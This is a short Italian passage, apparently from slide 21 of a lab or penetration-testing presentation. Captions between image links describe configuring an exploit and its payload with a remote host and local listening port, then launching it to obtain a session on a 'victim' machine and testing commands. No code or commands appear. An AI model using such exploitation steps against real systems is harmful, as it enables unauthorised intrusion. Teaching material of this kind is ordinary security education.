
Abbiamo cambiato le opzioni dell’exploit e del suo payload, impostando l’host remoto e la porta in ascolto locale.

Slide 21



4- Lanciando l’exploit siamo riusciti ad ottenere una sessione aperta con la vittima
abbiamo provato diversi comandi per confermare la connessione.

